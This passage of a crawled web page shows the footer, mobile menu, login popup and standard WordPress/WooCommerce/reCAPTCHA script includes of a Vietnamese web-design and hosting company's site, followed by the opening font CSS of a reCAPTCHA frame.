14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://webthanhhoa.net/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://webthanhhoa.net/lien-he/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright © <strong><a href="https://webthanhhoa.net/">Web Thanh Hoá</a></strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->






</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://webthanhhoa.net/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-724"><a href="https://webthanhhoa.net/bang-gia/" class="nav-top-link">Bảng giá</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725"><a href="/bang-gia/#thietkeweb">Bảng giá Thiết kế website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a href="/bang-gia/#hosting">Bảng giá Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4316"><a href="/bang-gia/#sever">Bảng giá Ssd Cloud Vps</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Google</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-731"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Facebook</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3945"><a href="/bang-gia/#quangcao">Bảng giá Đăng sản phẩm lên website website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3944"><a href="/bang-gia/#quangcao">Bảng giá viết bài chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="/bang-gia/#quangcao">Bảng giá Quản trị website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-600"><a href="https://webthanhhoa.net/category/dich-vu/" class="nav-top-link">Dịch vụ</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://webthanhhoa.net/thiet-ke-website-tron-goi/">Thiết kế website trọn gói</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-608"><a href="https://webthanhhoa.net/thiet-ke-website-theo-yeu-cau/">Thiết kế website theo yêu cầu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-603"><a href="https://webthanhhoa.net/dich-vu-quan-tri-website-hang-thang/">Dịch vụ quản trị website hàng tháng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2837"><a href="https://webthanhhoa.net/dang-san-pham-len-trang-website-ban-hang/">Đăng sản phẩm lên trang website bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3931"><a href="https://webthanhhoa.net/dich-vu-viet-bai-chuan-seo/">Dịch vụ viết bài chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-605"><a href="https://webthanhhoa.net/dich-vu-quang-cao-google-adwords/">Dịch vụ quảng cáo Google Adwords</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-604"><a href="https://webthanhhoa.net/dich-vu-quang-cao-facebook/">Dịch vụ quảng cáo Facebook Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422"><a href="https://webthanhhoa.net/dich-vu-xe-ghep-tu-thanh-hoa-di-cac-tinh/">Dịch vụ xe ghép Thanh Hóa – Hà Nội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://webthanhhoa.net/kho-giao-dien/" class="nav-top-link">Kho giao diện</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://webthanhhoa.net/du-an/" class="nav-top-link">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455"><a href="https://webthanhhoa.net/category/huong-dan/" class="nav-top-link">Hướng dẫn</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2387"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-ban-hang/">Hướng dẫn sử dụng website bán hàng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2386"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-gioi-thieu/">Hướng dẫn sử dụng website giới thiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1025"><a href="https://webthanhhoa.net/category/chia-se/" class="nav-top-link">Chia sẻ</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-website/">Kiến thức website</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://webthanhhoa.net/category/chia-se/marketing-can-ban/">Marketing căn bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ten-mien/">Kiến thức tên miền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2360"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-hosting/">Kiến thức hosting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ve-ai/">Kiến thức về AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2358"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-seo/">Kiến thức SEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2384"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-code-website/">Kiến thức code website</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2335"><a href="https://webthanhhoa.net/cau-hoi-thuong-gap-khi-thiet-ke-trang-website/">Câu hỏi thường gặp khi thiết kế trang website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="https://webthanhhoa.net/category/tin-tuc/" class="nav-top-link">Tin tức</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2362"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-thiet-ke-website/">Dịch vụ thiết kế website</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-seo/">Dịch vụ SEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webthanhhoa.net/category/tin-tuc/tuyen-dung/">Tuyển dụng</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/nguyenphuonganh.th" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/phuong2408/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:ntpa625@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3581e03566" /><input type="hidden" name="_wp_http_referer" value="/tag/them-moi-hinh-anh-slider/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://webthanhhoa.net/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/webthanhhoa.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.71" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.71-1735715299" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/themes/wnet/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/webthanhhoa.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/webthanhhoa.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/themes/wnet/assets/js/flatsome.js?ver=3.8.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/themes/wnet/assets/js/woocommerce.js?ver=3.8.1" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/webthanhhoa.net\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-14 03:58:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-admin/js/password-strength-meter.min.js?ver=6.7.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.5.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp&co=aHR0cHM6Ly93ZWJ0aGFuaGhvYS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5gsrq3jyjifl
body_size: 48574
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
